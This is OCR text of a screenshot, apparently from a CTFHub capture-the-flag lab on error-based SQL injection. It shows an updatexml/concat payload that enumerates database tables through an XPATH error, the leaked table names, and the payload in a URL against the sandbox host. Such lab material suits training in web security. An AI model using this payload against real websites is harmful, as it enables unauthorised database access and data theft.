 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and 1=updatexml(1,concat('~',(select group_concat(table_name) from information_schema.tables where
table_schema='sqli')),3)
查询错误: XPATH syntax error: '~flag,news'
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encoding SQL XSS Other Contribute now!
RL http://challenge-4d20964842824fb2.sandbox.ctfhub.com:10800/?id=1 and 1=updatexml(1,concat('~',(select group_concat(table_name) from information_schema.tables where table_schema='sqli')),3)--+
RL